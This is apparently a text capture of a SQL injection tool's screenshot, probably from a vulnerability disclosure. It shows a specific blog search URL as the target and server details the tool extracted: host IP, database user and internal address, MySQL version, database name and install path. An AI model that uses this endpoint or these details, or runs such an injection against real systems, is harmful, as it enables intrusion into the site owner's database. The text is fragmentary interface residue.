 Target: http://homeinns.blog.sina.com.cn/search.php?art=88952634&author=
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Analyze Pause
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Get Stop Save
Target: http://homeinns.blog.sina.com.cn/search.php?art=88952634&author=88952
Host IP: 58.63.237.124
Web Server: Apache
DB Server: MySQL
Resp. Time(avg): 109 ms
Current User: homeinnsblog_r@10.71.10.40
Sql Version: 5.1.42-log
Current DB: homeinnsblog
Host Name: atlas213
Installation dir: /usr/local/mysql-5.1.42/
Status: I'm IDLE Clear Log
Canceling...
Total tables found: 0
Job Canceled!
Current User: homeinnsblog_r@10.71.10.40
Sql Version: 5.1.42-log
Current DB: homeinnsblog
Host Name: atlas213
Installation dir: /usr/local/mysql-5.1.42/
www.wooyun.org